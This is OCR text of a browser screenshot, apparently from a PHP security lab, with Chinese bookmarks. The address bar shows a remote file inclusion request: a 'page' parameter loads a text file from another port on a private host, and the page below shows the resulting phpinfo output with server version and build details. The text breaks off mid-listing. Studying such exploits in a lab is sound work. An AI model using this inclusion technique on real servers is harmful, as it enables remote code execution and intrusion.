 不安全 172.24.10.137:8981/?page=http://172.24.10.137:8012/1.txt?
收藏夹 上官 搜索引擎 PHP手册 服务端注入之Flask... 2018年11月 – 李国... 操作系统下载 频道数据分析 sqlmap 05.网页自动刷新 -... OS2015
PHP Version 5.2.6
php
System Linux 4bb079d0e4e2 4.4.0-116-generic #140-Ubuntu SMP Mon Feb 12 21:23:04 UTC
2018 x86_64
Build Date Sep 15 2008 20:42:49
Configure './configure' '--build=x86_64-redhat-linux-gnu' '--host=x86_64-redhat-linux-gnu' '--
Command target=x86_64-redhat-linux-gnu' '--program-prefix=' '--prefix=/usr' '--exec-
prefix=/usr' '--bindir=/usr/bin' '--sbindir=/usr/sbin' '--sysconfdir=/etc' '--
datadir=/usr/share' '--includedir=/usr/include' '--libdir=/usr/lib64' '--
libexecdir=/usr/libexec' '--localstatedir=/var' '--sharedstatedir=/usr/com' '--
mandir=/usr/share/man' '--infodir=/usr/share/info' '--cache-file=../config.cache' '--
with-libdir=lib64' '--with-config-file-path=/etc' '--with-config-file-scan-
dir=/etc/php.d' '--disable-debug' '--with-pic' '--disable-rpath' '--without-pear' '--